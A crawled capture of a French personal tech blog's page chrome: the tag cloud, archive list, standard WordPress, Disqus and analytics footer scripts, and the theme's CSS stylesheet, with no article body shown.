<a href="https://blog.guilou.fr/tag/ipod/" class="tag-cloud-link tag-link-13 tag-link-position-20" style="font-size: 10.571428571429pt;" aria-label="iPod (2 éléments)">iPod</a>
<a href="https://blog.guilou.fr/tag/javascript/" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 12.285714285714pt;" aria-label="JavaScript (3 éléments)">JavaScript</a>
<a href="https://blog.guilou.fr/tag/libre/" class="tag-cloud-link tag-link-21 tag-link-position-22" style="font-size: 8pt;" aria-label="Libre (1 élément)">Libre</a>
<a href="https://blog.guilou.fr/tag/linux/" class="tag-cloud-link tag-link-4 tag-link-position-23" style="font-size: 22pt;" aria-label="Linux (18 éléments)">Linux</a>
<a href="https://blog.guilou.fr/tag/mysql/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 8pt;" aria-label="MySQL (1 élément)">MySQL</a>
<a href="https://blog.guilou.fr/tag/photo/" class="tag-cloud-link tag-link-3 tag-link-position-25" style="font-size: 12.285714285714pt;" aria-label="Photo (3 éléments)">Photo</a>
<a href="https://blog.guilou.fr/tag/php/" class="tag-cloud-link tag-link-25 tag-link-position-26" style="font-size: 10.571428571429pt;" aria-label="PHP (2 éléments)">PHP</a>
<a href="https://blog.guilou.fr/tag/poitiers/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 10.571428571429pt;" aria-label="Poitiers (2 éléments)">Poitiers</a>
<a href="https://blog.guilou.fr/tag/postgresql/" class="tag-cloud-link tag-link-23 tag-link-position-28" style="font-size: 8pt;" aria-label="PostgreSQL (1 élément)">PostgreSQL</a>
<a href="https://blog.guilou.fr/tag/quadricoptere/" class="tag-cloud-link tag-link-67 tag-link-position-29" style="font-size: 13.714285714286pt;" aria-label="Quadricoptère (4 éléments)">Quadricoptère</a>
<a href="https://blog.guilou.fr/tag/quantified-self/" class="tag-cloud-link tag-link-56 tag-link-position-30" style="font-size: 10.571428571429pt;" aria-label="Quantified self (2 éléments)">Quantified self</a>
<a href="https://blog.guilou.fr/tag/service-en-ligne/" class="tag-cloud-link tag-link-18 tag-link-position-31" style="font-size: 8pt;" aria-label="Service en ligne (1 élément)">Service en ligne</a>
<a href="https://blog.guilou.fr/tag/skype/" class="tag-cloud-link tag-link-49 tag-link-position-32" style="font-size: 8pt;" aria-label="Skype (1 élément)">Skype</a>
<a href="https://blog.guilou.fr/tag/spektrum-dx6i/" class="tag-cloud-link tag-link-66 tag-link-position-33" style="font-size: 12.285714285714pt;" aria-label="Spektrum DX6i (3 éléments)">Spektrum DX6i</a>
<a href="https://blog.guilou.fr/tag/spotify/" class="tag-cloud-link tag-link-62 tag-link-position-34" style="font-size: 8pt;" aria-label="Spotify (1 élément)">Spotify</a>
<a href="https://blog.guilou.fr/tag/ssh/" class="tag-cloud-link tag-link-29 tag-link-position-35" style="font-size: 10.571428571429pt;" aria-label="SSH (2 éléments)">SSH</a>
<a href="https://blog.guilou.fr/tag/steam/" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 8pt;" aria-label="Steam (1 élément)">Steam</a>
<a href="https://blog.guilou.fr/tag/strobisme/" class="tag-cloud-link tag-link-48 tag-link-position-37" style="font-size: 8pt;" aria-label="Strobisme (1 élément)">Strobisme</a>
<a href="https://blog.guilou.fr/tag/thunderbird/" class="tag-cloud-link tag-link-59 tag-link-position-38" style="font-size: 8pt;" aria-label="Thunderbird (1 élément)">Thunderbird</a>
<a href="https://blog.guilou.fr/tag/twitter/" class="tag-cloud-link tag-link-10 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="Twitter (2 éléments)">Twitter</a>
<a href="https://blog.guilou.fr/tag/voiture-rc/" class="tag-cloud-link tag-link-70 tag-link-position-40" style="font-size: 8pt;" aria-label="Voiture RC (1 élément)">Voiture RC</a>
<a href="https://blog.guilou.fr/tag/velo/" class="tag-cloud-link tag-link-63 tag-link-position-41" style="font-size: 10.571428571429pt;" aria-label="Vélo (2 éléments)">Vélo</a>
<a href="https://blog.guilou.fr/tag/wifi/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 8pt;" aria-label="WiFi (1 élément)">WiFi</a>
<a href="https://blog.guilou.fr/tag/windows/" class="tag-cloud-link tag-link-32 tag-link-position-43" style="font-size: 10.571428571429pt;" aria-label="Windows (2 éléments)">Windows</a>
<a href="https://blog.guilou.fr/tag/withings/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 8pt;" aria-label="Withings (1 élément)">Withings</a>
<a href="https://blog.guilou.fr/tag/youtube/" class="tag-cloud-link tag-link-11 tag-link-position-45" style="font-size: 10.571428571429pt;" aria-label="YouTube (2 éléments)">YouTube</a></div>
</div><div class="bloc"><p class="title">Archives</p>
			<ul>
					<li><a href='https://blog.guilou.fr/2017/07/'>juillet 2017</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2016/12/'>décembre 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2016/11/'>novembre 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2016/04/'>avril 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2016/03/'>mars 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2015/12/'>décembre 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2015/04/'>avril 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2015/01/'>janvier 2015</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2014/12/'>décembre 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2014/11/'>novembre 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2012/12/'>décembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2012/10/'>octobre 2012</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2012/04/'>avril 2012</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2012/03/'>mars 2012</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2011/10/'>octobre 2011</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2011/08/'>août 2011</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2011/07/'>juillet 2011</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2011/06/'>juin 2011</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2011/04/'>avril 2011</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2011/01/'>janvier 2011</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2010/11/'>novembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2010/09/'>septembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2010/08/'>août 2010</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2010/07/'>juillet 2010</a>&nbsp;(2)</li>
	<li><a href='https://blog.guilou.fr/2010/06/'>juin 2010</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2010/05/'>mai 2010</a>&nbsp;(4)</li>
	<li><a href='https://blog.guilou.fr/2010/04/'>avril 2010</a>&nbsp;(1)</li>
	<li><a href='https://blog.guilou.fr/2010/03/'>mars 2010</a>&nbsp;(3)</li>
	<li><a href='https://blog.guilou.fr/2010/02/'>février 2010</a>&nbsp;(5)</li>
	<li><a href='https://blog.guilou.fr/2010/01/'>janvier 2010</a>&nbsp;(8)</li>
			</ul>

			</div></aside>
			<div class="clearer"></div>
		</main>

		<footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-guilou/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"guilou"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.guilou.fr/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"8 http://wp.guilou.fr/?p=8","disqusShortname":"guilou","disqusTitle":"Ins\u00e9rer des vid\u00e9os YouTube qui sont valides W3C","disqusUrl":"https://blog.guilou.fr/inserer-des-videos-youtube-qui-sont-valides-w3c/","postId":"8"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.guilou.fr/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://blog.guilou.fr/wp-content/themes/wp-guilou/js/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.guilou.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.guilou.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$(document).on('click', 'a.toplink', function(event) {
		event.preventDefault();

		var toTarget = $($(this).attr('href')).position();

		$('html,body').animate({
			scrollTop: (toTarget.top - $('nav').height()) + "px"
		}, 400);
	});

	$('a > img').parent('a').fancybox({
		beforeLoad: function() {
			//~ var title;
//~
			//~ if($(this.element).attr('title').length > 0) title = $(this.element).attr('title');
			//~ else if($(this.element).attr('alt').length > 0) title = $(this.element).attr('alt');
//~
            //~ this.title = title;
        }
	});

	//~ $('.gallery img').fancybox();
});
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44719715-1', 'guilou.fr');
  ga('send', 'pageview');
</script>

<p>Le blog de Guilou &mdash; Du code, des photos et d&#039;autres geekeries &mdash; 2026</p>
</footer>
	</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://blog.guilou.fr/wp-content/themes/wp-guilou/style.css
body_size: 2176
content:
/*
	Theme Name: Guilou
	Theme URI: http://blog.guilou.fr
	Author: Guillaume de Brion
	Author URI: http://www.guilou.fr
	Description: Thème 2014 du blog de Guilou.
	Version: 1.0
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Tags: green, responsive
	Text Domain: guilou
*/

body {
    margin: 0;
    padding: 0;
}

header {
	height: 20em;
	line-height: 20em;
}

    header div {
        width: 70em;
        margin: 0 auto;
		text-align: center;
    }


nav {
    padding: 0;
    width: 100%;
	position: fixed;
    border-bottom: 0.5em #7dc692 solid;
    top: 0;
    z-index:999;
}

    nav ul {
        margin: 0 auto;
        width: 70em;
        height: 2.5em;
    }

    nav ul li {
        display: block;
        line-height: 2.5em;
        float: left;
        text-align: center;
        margin: 0 1em;
    }

    nav ul li a {
        display: block;
        width: 100%;
        padding: 0 0.5em;
    }

    nav ul .label {
		margin-left: 1em;
    }

section {
    width: 55em;
    min-height: 43em;
    float: left;
    border-right: 1px #CCC solid;
    padding: 0 2em;
    box-sizing: border-box;
}

	section p {
		-moz-hyphens: auto;
		-webkit-hyphens: auto;
		-ms-hyphens: auto;
		hyphens: auto;
		text-align: justify;
		margin: 1.2em 0;
		word-wrap: break-word;

	}

	section ul,
	section ol {
		margin-left: 3em;
	}

	section table {
		border-collapse: collapse;
		border: 1px #7dc692 solid;
	}

	section th {
		background: #7dc692;
		padding: 0.5em 1em;
	}

	section tr:nth-child(odd) {
		background: #F5F5F5;
	}

	section td {
		padding: 0 0.5em;
		border-left: 1px #7dc692 solid;
	}

	section blockquote {
		margin: 0;
		padding: 1em 3em;
		background: #F5F5F5;
		border-left: 0.5em #7dc692 solid;
		font-style: italic;
		position: relative;
	}

		section blockquote em {
			font-style: normal;
		}

		section blockquote > * {
			position: relative;
		}

	#tag-line, #search-line, #archive-line {
		margin-top: 1em;
		padding: 1em;
		background: #F5F5F5;
		border-left: 0.5em #7dc692 solid;
		text-indent: none;
	}

	section pre {
		margin: 0;
		padding: 0.25em 3em;
		background: #F5F5F5;
		border-left: 0.5em #ecb624 solid;
		position:relative;
		overflow: auto;
		white-space: pre-wrap;
		-moz-tab-size: 4; /* Firefox 3.7 */
		-o-tab-size: 4; /* Opera 10.5, 10.5+next? */
	}

	section dt {
		margin: 0.5em 0 0 0;
		font-weight: bold;
	}

	section article {
		margin-bottom: 5em;

	}

	section .toplink {
		text-align: center;
		display: block;
	}

main {
    margin: 0 auto;
    border-left: 1px #CCC solid;
    width: 70em;
    box-sizing: border-box;
    background: #F5F5F5;
}

main .legend,
main .wp-caption-text {
    font-style: italic;
    text-align: center;
    margin: 0;
}

main .post-title {
    border-left: 0.3em #ecb624 solid;
    padding: 0 0 0 1em;
}

main .post-title h1 {
    margin-bottom: 0;
}

main .post-title a {
	text-decoration: none;
}

main .post-details {
    font-style: italic;
    margin: 0.5em 0 0 0;
    text-indent: 0;
    list-style: none;
    padding: 0;
}

	main .post-details li {
		float: left;
		margin: 0 2.5em 0 0;
	}

main img,
main .wp-caption,
aside img,
main iframe
{
    max-width: 100%;
    height: auto;
}



.attachment-search-thumb {
	float: left;
	margin: 1.2em 1em 1em 0;
}

.comment {
	margin: 0 0 2em 0;
	padding: 1em;
	background: #F5F5F5;
	border-left: 0.5em solid #7DC692;
	position: relative;
}

	.comment.bypostauthor {
		border-left: 0.5em solid #ecb624;
	}

	.comment.depth-2 {
		background: #CCC;
	}

	.comment.depth-3 {
		background: #F5F5F5;
	}

	.comment.depth-4 {
		background: #CCC;
	}

	.comment.depth-5 {
		background: #F5F5F5;
	}

	.comment-meta {
		margin: 0 0 2em 0;
	}

	.comment .avatar {
		float: left;
		margin: 0 1em 0 0;
	}

	.comment-body p {
		margin: 1em 1em 0 6em;
	}

	.comment-pagination {
		text-align: center;
	}

#commentform {

}
	#commentform p.comment-form-author,
	#commentform p.comment-form-email,
	#contactform p.contact-form-author,
	#contactform p.contact-form-email {
		float: left;
		width: 50%;
		box-sizing: border-box;
	}

	#commentform p.comment-form-author,
	#contactform p.contact-form-author {
		padding-right: 1em;
	}

	#commentform p.comment-form-email,
	#contactform p.contact-form-email {
		padding-left: 1em;
	}

	#commentform input,
	#commentform textarea,
	#contactform input,
	#contactform textarea {
		font-size: 1.1em;
		width: 100%;
		padding: 0.25em;
		border-radius: 5px;
	}

	#commentform input,
	#contactform input {
		height: 1.5em;
	}

	#commentform p.comment-form-url {
		width: 100%;
	}

	#commentform label,
	#contactform label {
		display: block;
	}

	#commentform p.form-submit,
	#contactform p.form-submit {
		text-align: right;
	}

	#commentform #comment-submit,
	#contactform #contact-submit {
		width: auto;
		padding: 1em;
		height: auto;
	}

#searchform {

}

	#searchform input {
		font-size: 1.1em;
		width: 100%;
		padding: 0.25em;
		border-radius: 5px;
		height: 1.5em;
	}

	#searchform #searchsubmit {
		width: auto;
		padding: 1em;
		height: auto;
		float: right;
		margin: 1em 0 0 0;
		border-radius: 5px;
	}

	#searchform .screen-reader-text {
		display: none;
	}

#menu {
    float: left;
    width: 15em;
    padding: 1em;
    margin-left: -1px;
    border-left: 1px #CCC solid;
    box-sizing: border-box;
}

    #menu .bloc {
        margin-bottom: 3em;

    }

    #menu p.title {
        margin: 0 0 1em 0;
        font-weight: bold;
    }


footer {
    clear: both;
    padding: 1em 0;
}

    footer p {
        text-align: center;
    }

.clear, .clearer {
    clear: both;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

/* Font */
header a {
    font-size: 3em;
    text-decoration: none;
    font-family: sans-serif;
    font-weight: 200;
}

body {
    font-family: sans-serif;
    line-height:150%;

}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Liberation Sans', Georgia, Arial, serif;
}

nav a, footer a {
    text-decoration: none;
}

section h1 {
	font-size: 150%;
}

section h2 {
	font-size: 130%;
}

section h3 {
	font-size: 120%;
}

section h4 {
	font-size: 110%;
}

section h5 {
	font-size: 90%;
}

section h6 {
	font-size: 80%;
}

section pre {
	font-family: monospace;
	line-height: 100%;

}

section blockquote:before,
section pre:before {
	font-family: FontAwesome;
	display: inline-block;
	text-decoration: inherit;
	color: #CCC;
	font-size: 5em;
	right: 0.5em;
	top: 0.5em;
	position: absolute;
	opacity: .5;
}

section blockquote:before {
	content: '\f075';
}

section pre:before {
	content: '\f121';
}

aside > * {
    font-size: 0.9em;
}

main .legend,
main .wp-caption-text {
    font-size: 0.9em;
}

.post-details li {
    font-size: 0.8em;
}

#commentform label,
#contactform label {
	font-weight: 800;
}

footer {
    font-size: 0.9em;
}

	footer p {
		text-indent: 0;
	}


/* Colors */

html {
    background: #F5F5F5;
}

main {
	/*background: #FFF; */
}

#menu {
	background: #F5F5F5;
}

a, #tag-line, #search-line, #archive-line {
    color: #508b61 ;
}

a:hover {
    color: #7dc692;
}


header, footer {
    background: #7dc692;
}

nav  {
    background: #508b61;
}

header a, nav a, footer li, footer li a {
    color: #fff;
}

header a:hover {
	color: #fff;
}

nav ul li a:hover {
	color: #fff;
	background: #7dc692;
	transition: all 0.2s ease-in;
}

.post-details {
	color: #7dc692;
}

header, h1, h2, h3, h4, h5, h6, p.title, h1 a, h1 a:hover, h2 a, h2 a:hover, h3 a, h3 a:hover {
    color: #ecb624;
}

section {
    background: #FFF;
}

#commentform input,
#commentform textarea,
#searchform input,
#contactform input,
#contactform textarea {
	background: #F5F5F5;
	border: 1px #508b61 solid;
	color: #508b61;
}

#commentform input:focus,
#commentform textarea:focus,
#searchform #s:focus,
#contactform input:focus,
#contactform textarea:focus {
	border: 1px #ecb624 solid;
}

#commentform #comment-submit,
#contactform #contact-submit,
#searchform #searchsubmit {
	color: #fff;
	background: #508b61;
}

@media screen and (max-width:1120px) {
	header,
	header div,
	nav,
	nav ul,
	footer {
		width: 100%;
	}

	main {
		margin: 0;
		width: 100%;
	}

	section {
		width: 70%;
		padding: 3%;
	}

	#menu {
		width: 30%;
	}

	nav ul {
		margin: 0;
		padding: 0;
	}

	nav ul li {
		margin: 0 1%;

	}
}

@media screen and (max-width:766px) {
	header {
		height: 12em;
		line-height: 12em;
	}

	#menu {
		float: none;
		clear: left;
		width: 90%;
	}

	section {
		width: 100%;
		padding: 3%;
		border: 0;
	}

	nav ul {
		margin: 0 auto;
		width: 100%;
	}

	nav ul li {
		margin: 0;
		padding: 0;
		width: 20%;
	}

	nav .label {
		display: none;
		margin: 0 5% 0 0;
	}

	.no-mobile {
		display: none;
	}

	section ul,
	section ol {
		margin-left: 1em;
	}

	main .post-details li {
		margin: 0.5em 1em 0 0;
	}
}

:focus {outline:none;}
::-moz-focus-inner {border:0;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://guilou.disqus.com/count-data.js?1=8%20http%3A%2F%2Fwp.guilou.fr%2F%3Fp%3D8
body_size: 285
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"et","comments":{"zero":"Pas encore de commentaires","multiple":"{num} commentaires","one":"1 commentaire"}},"counts":[{"id":"8 http:\/\/wp.guilou.fr\/?p=8","comments":0}]});
}